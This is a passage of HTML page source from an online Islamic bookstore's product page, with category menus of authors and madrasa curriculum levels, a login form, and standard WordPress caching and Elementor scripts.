	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/ilm_ul_sarf-%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%B5%D8%B1%D9%81/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/ilm_ul_sarf-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b5%d8%b1%d9%81/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
